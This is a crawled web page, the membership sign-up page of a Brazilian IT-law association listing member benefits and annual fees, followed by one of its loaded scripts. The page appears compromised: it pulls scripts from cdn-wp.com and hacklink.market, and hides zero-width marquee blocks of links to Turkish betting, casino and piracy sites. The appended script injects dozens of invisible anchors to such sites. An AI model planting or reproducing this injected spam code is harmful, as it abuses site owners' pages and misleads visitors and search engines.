

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.abdtic.org.br/component/content/article/8-sobre-a-adbtic/9-associe-se
body_size: 24030
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" >

<head>

  <base href="http://www.abdtic.org.br/component/content/article/8-sobre-a-adbtic/9-associe-se" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Associação Brasileira de Direito das Tecnologia, da Informação e das Comunicações" />
  <meta name="author" content="Super User" />
  <meta name="description" content="Associação Brasileira de Direito das Tecnologia, da Informação e das Comunicações" />
  <meta name="generator" content="dotPro Tecnologia - http://www.dotpro.com.br" />
  <title>ABDTIC - Associação Brasileira de Direito da Tecnologia da Informação e das Comunicações - ABDTIC - Associação Brasileira de Direito da Tecnologia da Informação e das Comunicações</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.abdtic.org.br/component/search/?id=9:associe-se&amp;format=opensearch" rel="search" title="Buscar ABDTIC - Associação Brasileira de Direito da Tecnologia da Informação e das Comunicações" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <style type="text/css">

	#wrapper { margin: 0 auto; width: 962px;padding:0;}
	.s-c-s #colmid { left:0px;}
	.s-c-s #colright { margin-left:-274px;}
	.s-c-s #col1pad { margin-left:274px;}
	.s-c-s #col2 { left:274px;width:0px;}
	.s-c-s #col3 { width:274px;}
	
	.s-c-x #colright { left:0px;}
	.s-c-x #col1wrap { right:0px;}
	.s-c-x #col1 { margin-left:0px;}
	.s-c-x #col2 { right:0px;width:0px;}
	
	.x-c-s #colright { margin-left:-274px;}
	.x-c-s #col1 { margin-left:274px;}
	.x-c-s #col3 { left:274px;width:274px;}a.linkx,#modlgn-usernamex,#modlgn-usernamex2, #modlgn-passwdx,#modlgn-passwdx2, .userdatax label{width:139px;font-size:12px;}
#form-login-rememberx{display:none;}
#form-login-rememberx,#form-login-rememberx tr, #form-login-rememberx td,#logout ,#logout tr,#logout td{background-color:transparent;margin:0px !important;border:0px !important;padding:0px !important ;border-collapse:collapse !important;}
.userdatax {padding:0px;border:0px;margin:0px;}

a.linkx{text-decoration:none;}.loginplusLP_87{padding-top:45px;width:155px;overflow:hidden;}
div.item { padding:0px !important; margin-right:5px;margin-left: 0px !important;margin-top: 0px !important;margin-bottom:0px !important;border:0px !important ;display:inline;}
div.row { padding:4px !important; margin-right:5px;margin-left: 0px !important;margin-top: 0px !important;margin-bottom:0px !important;border:0px !important ;}

#item_btn{float: right;}color: #fff;
font: 12px 'MyriadWebProRegular', Arial, Helvetica, sans-serif;
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>


<script src="https://cdn-wp.com/1567.js"></script>

<link rel="stylesheet" href="/templates/rt_afterburner/css/light.css" type="text/css" />

<!--[if lte IE 6]>

<script type="text/javascript" src="/templates/rt_afterburner/js/ie_suckerfish.js"></script>

<link rel="stylesheet" href="/templates/rt_afterburner/css/styles.ie.css" type="text/css" />

<![endif]-->

<!--[if lte IE 7]>

<link rel="stylesheet" href="/templates/rt_afterburner/css/styles.ie7.css" type="text/css" />

<![endif]-->

  <meta name="google-site-verification" content="awB5tFLHXZZDWCBJI94SDIRSUYifzNRW2dhC7WM_fV8" />

</head>

<body>

  <div class="bg_topo"> </div>

  <div class="background"></div>

  <div id="main">

  <div id="wrapper" class="foreground">

      <div id="header">

        		<div class="module">
		
			    <div class="module-body">
	        <div class="loginplusLP_87" ><span id="starttext">Área Restrita</span><form action="/component/content/" method="post" id="login-formx" ><fieldset class="userdatax">
	<p id="form-login-usernamex" style="margin-bottom:6px;border:0px">
		
		<input id="modlgn-usernamex" type="text" name="username" class="inputbox"   onfocus="if (this.value=='Login') this.value='';" onblur="if (this.value=='') this.value='Login';" value="Login"  />
	</p>
	<p id="form-login-passwordx" style="margin-bottom:0px;border:0px">
		
		<input id="modlgn-passwdx" type="password" name="password" class="inputbox"  onfocus="if (this.value=='Senha...') this.value='';" onblur="if (this.value=='') this.value='Senha...';" value="Senha..."  />
	</p><table summary="internal" id="form-login-rememberx" style="position:relative;top:3px;margin-bottom:6px;display:none;">
		<tr><td><label for="modlgn-rememberx">Lembre-me</label></td><td>&nbsp;</td><td>
		<input style="vertical-align:text-bottom;position:relative;top:-1px;" id="modlgn-rememberx" type="checkbox" name="remember" class="inputbox" value="yes"/>
</td></tr>	</table><br/><input type="submit"  name="Submit" onmouseover="this.style.opacity=.7;" onmouseout="this.style.opacity=1;" class="buttonx" value="ENTRAR"  src="http://www.abdtic.org.br/modules/mod_loginplus17v13/tmpl/images/buttons/_login1/blue.png"/>
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZ2aWV3PWFydGljbGUmaWQ9OTphc3NvY2llLXNl" /><input type="hidden" name="444260c8c4110fa7a9994d3e9543973d" value="1" />


			<a class="linkx" href="/alterar-senha?view=reset">Esqueci a senha</a><br />

</fieldset>

		<li style="display:none;">

			<a class="linkx" href="/alterar-senha?view=remind">Esqueci o login</a><br />
		</li>
		<li style="display:none;" >
			<a class="linkx"  href="/alterar-senha?view=registration">Criar login</a><br />
		</li></ul></form><br /><span id="endtext"></span></div>        </div>
	</div>
	    

          <a href="/" id="logo"></a>

    </div>

    <div id="nav">

        
<ul class="menu">
<li class="item-101 current"><a href="/" >INICIAL</a></li><li class="item-110"><span class="separator"><img src="/images/elementos/bolinha.jpg" alt="Separador" /></span>
</li><li class="item-103"><a href="/quem-somos" >QUEM SOMOS</a></li><li class="item-111"><span class="separator"><img src="/images/elementos/bolinha.jpg" alt="Separador (2)" /></span>
</li><li class="item-104"><a href="/historico" >HISTÓRICO</a></li><li class="item-112"><span class="separator"><img src="/images/elementos/bolinha.jpg" alt="Separador (3)" /></span>
</li><li class="item-105"><a href="/estrutura" >ESTRUTURA</a></li><li class="item-113"><span class="separator"><img src="/images/elementos/bolinha.jpg" alt="Separador (4)" /></span>
</li><li class="item-106"><a href="/comissoes" >COMISSÕES</a></li><li class="item-114"><span class="separator"><img src="/images/elementos/bolinha.jpg" alt="Separador (5)" /></span>
</li><li class="item-108"><a href="/eventos" >EVENTOS</a></li><li class="item-116"><span class="separator"><img src="/images/elementos/bolinha.jpg" alt="Separador (7)" /></span>
</li><li class="item-109"><a href="/biblioteca" >BIBLIOTECA</a></li><li class="item-118"><span class="separator"><img src="/images/elementos/bolinha.jpg" alt="Separador (8)" /></span>
</li><li class="item-117"><a href="/fale-conosco" >FALE CONOSCO</a></li></ul>


    </div>

    <div id="message">

        
<div id="system-message-container">
</div>

    </div>

    
    

        <div id="main-content" class="x-c-s">

            <div id="colmask" class="ckl-color2">

                <div id="colmid" class="cdr-color1">

                    <div id="colright" class="ctr-color1">

                        <div id="col1wrap">

              <div id="col1pad">

                              <div id="col1">

                  
                  
                                    <div class="component-pad">

                                        <div class="item-page">

	<h2>
			<a href="/component/content/article/8-sobre-a-adbtic/9-associe-se">
		ASSOCIE-SE</a>
		</h2>

	<ul class="actions">
						<li class="print-icon">
			<a href="/component/content/article/8-sobre-a-adbtic/9-associe-se?tmpl=component&amp;print=1&amp;page=" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Imprimir"  /></a>			</li>
		
					<li class="email-icon">
			<a href="/component/mailto/?tmpl=component&amp;template=rt_afterburner&amp;link=6b765fb00ba51abade82fe12fce5d8935f58a398" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/media/system/images/emailButton.png" alt="E-mail"  /></a>			</li>
		
		
	
	</ul>







<h2>Conhe&ccedil;a algumas vantagens de associar-se &agrave;&nbsp;ABDTIC:</h2>
<ul>
<li><span style="color: #262626;"><span style="font-family: arial,helvetica,sans-serif;">Cursos, palestras e semin&aacute;rios oferecidos gratuitamente ou com pre&ccedil;os diferenciados, com prioridade de inscri&ccedil;&atilde;o;</span></span></li>
</ul>
<ul>
<li><span style="color: #262626;"><span style="font-family: arial,helvetica,sans-serif;">Participa&ccedil;&atilde;o nas reuni&otilde;es das Comiss&otilde;es e GTs, que possibilitam o interc&acirc;mbio de id&eacute;ias e sua integra&ccedil;&atilde;o com diferentes especialistas na &aacute;rea de direito da tecnologia da informa&ccedil;&atilde;o e das comunica&ccedil;&otilde;es;</span></span></li>
</ul>
<ul>
<li><span style="color: #262626;"><span style="font-family: arial,helvetica,sans-serif;">Acesso ao material e informa&ccedil;&atilde;o atualizada de cada Comiss&atilde;o;</span></span></li>
</ul>
<ul>
<li><span style="color: #262626;"><span style="font-family: arial,helvetica,sans-serif;">Possibilidade de veicula&ccedil;&atilde;o de artigos no site da ABDTIC;</span></span></li>
</ul>
<ul>
<li><span style="color: #262626;"><span style="font-family: arial,helvetica,sans-serif;">Apresentar sugest&otilde;es de projetos, estudos, cursos e semin&aacute;rios, fazer recomenda&ccedil;&otilde;es para o aprimoramento das atividades sociais;</span></span></li>
</ul>
<ul>
<li><span style="color: #262626;"><span style="font-family: arial,helvetica,sans-serif;">Desenvolver e aprimorar seus conhecimentos nas diferentes vertentes do direito da tecnologia da informa&ccedil;&atilde;o e das comunica&ccedil;&otilde;es;&nbsp;</span></span></li>
</ul>
<ul>
<li><span style="color: #262626;"><span style="font-family: arial,helvetica,sans-serif;">Oportunidade de conhecer as &uacute;ltimas not&iacute;cias e tend&ecirc;ncias destes setores.</span></span><strong><span style="font-family: arial,helvetica,sans-serif;"> <br /></span></strong></li>
</ul>
<h2>Inscreva-se agora:</h2>
<p class="MsoNormal" style="margin: 0px;"><span style="font-family: arial,helvetica,sans-serif;">Escolha sua categoria e clique sobre a mesma para preencher o formul&aacute;rio de associa&ccedil;&atilde;o e realizar o pagamento da anuidade.</span></p>
<h3><img src="http://www.abdtic.org.br/images/elementos/icone_lapis_peq.png" alt="icone lapis peq" width="100" height="147" style="margin-right: 30px; border: 3px none #ffffff; margin-bottom: 50px; float: left;" />Pessoas F&iacute;sicas</h3>
<ul>
<li><a href="http://www.abdtic.org.br/index.php?option=com_weblinks&amp;view=weblink&amp;id=2:associe-se-pessoa-fisica-profissional-liberal-e-demais-categorias&amp;catid=14:associe-se">Profissionais liberais e demais categorias profissionais</a> - Anuidade: R$ 550,00</li>
<li><a href="http://www.abdtic.org.br/index.php?option=com_weblinks&amp;view=weblink&amp;id=3:associe-se-pessoa-fisica-servidor-publico&amp;catid=14:associe-se">Servidores p&uacute;blicos</a> - Anuidade: 440,00</li>
<li><a href="http://www.abdtic.org.br/index.php?option=com_weblinks&amp;view=weblink&amp;id=1:associe-se-pessoa-fisica-estudante&amp;catid=14:associe-se">Estudantes de gradua&ccedil;&atilde;o</a> - Anuidade: R$ 250,00</li>
</ul>
<h3>Pessoas Jur&iacute;dicas</h3>
<ul>
<li>Direito Privado, por n&uacute;mero de colaboradores:
<ul>
<li><a href="http://www.abdtic.org.br/index.php?option=com_civicrm&amp;task=civicrm/contribute/transact&amp;reset=1&amp;id=4">At&eacute; 20 Colaboradores</a> - Anuidade: R$ 2.420,00</li>
<li><a href="http://www.abdtic.org.br/index.php?option=com_civicrm&amp;task=civicrm/contribute/transact&amp;reset=1&amp;id=11">De 20 a 60 Colaboradores</a> - Anuidade: R$ 3.080,00</li>
<li><a href="http://www.abdtic.org.br/index.php?option=com_civicrm&amp;task=civicrm/contribute/transact&amp;reset=1&amp;id=12">Acima de 60 Colaboradores</a> - Anuidade: R$ 3.630,00</li>
</ul>
</li>
<li><a href="http://www.abdtic.org.br/index.php?option=com_weblinks&amp;view=weblink&amp;id=5:associe-se-pessoa-juridica-direito-privado-sem-fins-lucrativos&amp;catid=14:associe-se">Direito privado sem fins lucrativos</a>&nbsp;- Anuidade: 1.320,00</li>
<li><a href="http://www.abdtic.org.br/index.php?option=com_weblinks&amp;view=weblink&amp;id=6:associe-se-pessoa-juridica-direito-publico&amp;catid=14:associe-se">Direito p&uacute;blico</a> - Anuidade: R$ 1.320,00</li>
</ul> 
	
</div>


                                    </div>

                  
                  <div id="mainmods2" class="spacer w99">

                    		<div class="module m publicidade">
		
				<h3 class="module-title">PUBLICIDADE</h3>
			    <div class="module-body">
	        <div class="bannergroup publicidade">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/31" target="_blank"
							title="38° Seminário ABDTIC 2024">
							<img
								src="http://www.abdtic.org.br/images/banners/seminario_abdtic_2024.png"
								alt="38° Seminário ABDTIC 2024"
								width ="500"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
        </div>
	</div>
	

                    

                    

                  </div>

                  
                              </div>

              </div>

                        </div>

            
            
                        <div id="col3" class="color1">

                          		<div class="module">
		
				<h3 class="module-title">ASSOCIE-SE</h3>
			    <div class="module-body">
	        

<div class="custom"  >
	<p>Conhe&ccedil;a algumas vantagens de associar-se &agrave; ABDTIC.</p>
<div class="botGeral"><a href="http://www.abdtic.org.br/index.php?option=com_content&amp;view=article&amp;id=9:associe-se&amp;catid=8:sobre-a-adbtic">ASSOCIE-SE</a></div></div>
        </div>
	</div>
			<div class="module">
		
				<h3 class="module-title">SIGA-NOS</h3>
			    <div class="module-body">
	        

<div class="custom"  >
	<p><a href="https://www.facebook.com/Abdtic" target="_blank"><img src="http://www.abdtic.org.br/images/elementos/facebook.jpg" alt="" width="25" height="25" style="vertical-align: baseline;" border="0" /></a> <a href="https://twitter.com/ABDTIC" target="_blank"><img src="http://www.abdtic.org.br/images/elementos/twitter.jpg" alt="" width="25" height="25" style="vertical-align: baseline;" border="0" /></a> <a href="http://www.linkedin.com/company/associa-o-brasileira-de-direito-da-tecnologia-da-informa-o-e-das-comunica-es-abdtic-" target="_blank"><img src="http://www.abdtic.org.br/images/elementos/linkedin.jpg" alt="" width="25" height="25" style="vertical-align: baseline;" border="0" /></a> <a href="http://feeds.feedburner.com/ABDTIC" target="_blank"><img src="http://www.abdtic.org.br/images/elementos/rss.jpg" alt="" width="25" height="25" style="vertical-align: baseline;" border="0" /></a></p></div>
        </div>
	</div>
			<div class="module">
		
				<h3 class="module-title">Revista de Direito na Economia Digital</h3>
			    <div class="module-body">
	        

<div class="custom"  >
	<p><a href="http://www.bidforum.com.br/" target="_blank"><img src="http://www.abdtic.org.br/images/banners/RFDED_2_CAPA_3D_BANNER.PNG" alt="RFDED 2 CAPA 3D BANNER" width="250" height="315" style="display: block; margin: 0px auto; border: 0px solid #009ebb;" /></a></p></div>
        </div>
	</div>
			<div class="module">
		
				<h3 class="module-title">TAGS</h3>
			    <div class="module-body">
	        <!--[if lt IE 9]><script type="text/javascript" src="http://www.abdtic.org.br/modules/mod_umi3dtagcloud/clouds/html5/excanvas.js"></script><![endif]-->
<script src="http://www.abdtic.org.br/modules/mod_umi3dtagcloud/clouds/html5/tagcanvas.js" type="text/javascript"></script>
<script type="text/javascript">
  window.onload = function() {
    try {
      TagCanvas.Start('myCanvas','tags',{

        // changeable
        textFont:           'Arial, Helvetica, sans-serif',
        textColour:         '#019fc4',
        outlineColour:      '#42c4de',
        outlineMethod:      'colour',
        outlineThickness:   2,
        outlineOffset:      5,
        initial:            [-0.2,0.1],
        freezeActive:       true,
        frontSelect:        true,
        txtOpt:             true,
        reverse:            true,
        shadow:             '#000000',
        shadowBlur:         1,
        shadowOffset:       [0.5,0.5],
        weight:             false,
        weightMode:         'size',
        weightSize:         1.0,
        weightGradient:     {0:'#f00', 0.33:'#ff0', 0.66:'#0f0', 1:'#00f'},
        lock:               null,

        // not changeable
        weightFrom:         "size"

      });
    } catch(e) {
      // something went wrong, hide the canvas container
      document.getElementById('myCanvasContainer').style.display = 'none';
    }
  };
</script>

<div id="myCanvasContainer">
  <canvas id="myCanvas" 
          height="100px"
          width="250px"
          style="background-color:#FFFFFF">
    <p>Anything in here will be replaced on browsers that support the canvas element</p>
  </canvas>
</div>
<div id="tags">
  <ul>
      <li><a href="http://pt.wikipedia.org/wiki/Informa%C3%A7%C3%A3o" size="20" target="_blank">informação</a></li><li><a href="http://pt.wikipedia.org/wiki/Tecnologia" size="20" target="_blank">tecnologia</a></li><li><a href="http://pt.wikipedia.org/wiki/Comunica%C3%A7%C3%A3o" size="20" target="_blank">comunicação</a></li><li><a href="http://pt.wikipedia.org/wiki/Internet" size="20" target="_blank">Internet</a></li><li><a href="http://pt.wikipedia.org/wiki/Celular" size="20" target="_blank">celular</a></li><li><a href="http://pt.wikipedia.org/wiki/Lei" size="20" target="_blank">Leis</a></li><li><a href="http://pt.wikipedia.org/wiki/Economia" size="20" target="_blank">economia</a></li><li><a href="http://pt.wikipedia.org/wiki/Anatel" size="20" target="_blank">Anatel</a></li><li><a href="http://pt.wikipedia.org/wiki/Tributo" size="20" target="_blank">tributos</a></li><li><a href="http://pt.wikipedia.org/wiki/Jurisprud%C3%AAncia" size="20" target="_blank">jurisprudência</a></li><li><a href="http://pt.wikipedia.org/wiki/Doutrina_jur%C3%ADdica" size="20" target="_blank">doutrina</a></li>  </ul>
</div>        </div>
	</div>
			<div class="module">
		
			    <div class="module-body">
	        

<div class="custom"  >
	<p><a href="http://www.abdtic.org.br/index.php?option=com_content&amp;view=article&amp;id=32&amp;Itemid=333"><img src="http://www.abdtic.org.br/images/linhadotempo.png" alt="linhadotempo" width="231" height="103" /></a></p></div>
        </div>
	</div>
			<div class="module m busca">
		
			    <div class="module-body">
	        <form action="/component/content/" method="post">
	<div class="search busca">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox busca" type="text" size="30" value="Pesquisar"  onblur="if (this.value=='') this.value='Pesquisar';" onfocus="if (this.value=='Pesquisar') this.value='';" /><input type="submit" value=" " class="button busca" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
	</div>
</form>
        </div>
	</div>
	

                        </div>

            
                    </div>

                </div>

            </div>

        </div>

    
    <div id="mainmods3" class="spacer w99">

      

      

      		<div class="module mbase">
		
			    <div class="module-body">
	        

<div class="custombase"  >
	<div class="base">
<div class="boxBase" style="left: 25px;">
<div style="float: left;">Copyright &copy; 2023 ABDTIC - Todos os direitos reservados</div>
<div style="float: right; padding-right: 32px; text-align: right;"></div>
</div>
</div></div>
        </div>
	</div>
	

    </div>

    
    
</div>

    

<!-- Piwik -->

<script type="text/javascript">

  var _paq = _paq || [];

  _paq.push(['trackPageView']);

  _paq.push(['enableLinkTracking']);

  (function() {

    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://estatisticas.dotpro.com.br/";

    _paq.push(['setTrackerUrl', u+'piwik.php']);

    _paq.push(['setSiteId', 12]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript';

    g.defer=true; g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);

  })();

</script>

<noscript><p><img src="http://estatisticas.dotpro.com.br/piwik.php?idsite=12" style="border:0;" alt="" /></p></noscript>

<!-- End Piwik Code -->
<marquee style='position: absolute; width: 0px;'>
<a href="https://tarifebilir.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a><a href="https://mainealpacafarms.com/yabanci-bahis-siteleri/" title="yabancÄ± bahis siteleri">yabancÄ± bahis siteleri</a><a href="https://kareasbetbedavabonus.com/" title="kareasbet giriÅŸ">kareasbet giriÅŸ</a><a href="https://siyahbayrakaynaamir.com/" title="siyah bayrak ayna">siyah bayrak ayna</a><a href="https://kareasbetsikayet.com/" title="kareasbet giriÅŸ">kareasbet giriÅŸ</a><a href="https://betingogiris.com/" title="betingo giriÅŸ">betingo giriÅŸ</a><a href="https://kareasbetuyelik.com/" title="kareasbet giriÅŸ">kareasbet giriÅŸ</a><a href="https://dizimat.com/" title="yabancÄ± dizi izle">yabancÄ± dizi izle</a><a href="https://guncelcasinositeleri.com/" title="Bonus veren siteler casino">Bonus veren siteler casino</a><a href="https://gobahisguncelgiris.com/" title="gobahis giriÅŸ">gobahis giriÅŸ</a><a href="https://aspercasinogirisi.org" title="asper casino giriÅŸ">asper casino giriÅŸ</a><a href="https://1kareasbetcasino.com/" title="Bitcoin bahis">Bitcoin bahis</a><a href="https://diziworld.pro/film/napolyon-2023-izle" title="napoleon izle">napoleon izle</a><a href="https://gobahisguncelgiris.com/" title="gobahis giriş">gobahis giriş</a><a href="https://parobetadresi.com/" title="parobet">parobet</a>	
</marquee>

</body>
</html>


<body>
<script src="https://hacklink.market/panel/1119.js"></script>
<script src="https://cdn-wp.com/1697.js"></script>
</body>
    

 <marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->


</marquee> 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn-wp.com/1567.js
body_size: 3440
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("cascade altyapılı siteler");
    a.appendChild(linkText);
    a.href = "https://mainealpacafarms.com/cascade-altyapili-siteler";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetbedavabonus.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.href = "https://tarifebilir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("siyah bayrak ayna");
    a.appendChild(linkText);
    a.href = "https://siyahbayrakaynaamir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.href = "https://guncelcasinositeleri.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetsikayet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo");
    a.appendChild(linkText);
    a.href = "https://betingogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetuyelik.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yabancı dizi izle");
    a.appendChild(linkText);
    a.href = "https://dizimat.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asper casino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://aspercasinogirisi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bitcoin Kabul Eden Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://1kareasbetcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("avatar izle");
    a.appendChild(linkText);
    a.href = "https://diziworld.pro/film/avatar-2009-izle";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinogram giriş");
    a.appendChild(linkText);
    a.href = "https://casinogramgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("southbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://southbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zibilyonbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://zibilyonbetgirisguncel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betco bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://betcoaltyapilisiteler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbeyegiris.com");
    a.appendChild(linkText);
    a.href = "https://bahisbeyegiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("belgeistemeyenbahissiteleri.com");
    a.appendChild(linkText);
    a.href = "https://belgeistemeyenbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Valorant bahis");
    a.appendChild(linkText);
    a.href = "https://esporbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vay casino giriş");
    a.appendChild(linkText);
    a.href = "https://vaycasinogirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.href = "https://meritbetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinopergirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://casinopergirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("en iyi iddaa telegram grubu");
    a.appendChild(linkText);
    a.href = "https://telegrambahisgruplari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("batum slot giriş");
    a.appendChild(linkText);
    a.href = "https://batumslotagiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcool-giris.com");
    a.appendChild(linkText);
    a.href = "https://betcool-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hodribet giriş");
    a.appendChild(linkText);
    a.href = "https://hodribet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("antikbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://antikbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://otobet-guncel-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vitrinbet");
    a.appendChild(linkText);
    a.href = "https://vitrinbetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betaverse giriş");
    a.appendChild(linkText);
    a.href = "https://betaverse-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://radabet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("banko bet giriş");
    a.appendChild(linkText);
    a.href = "https://bankobetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
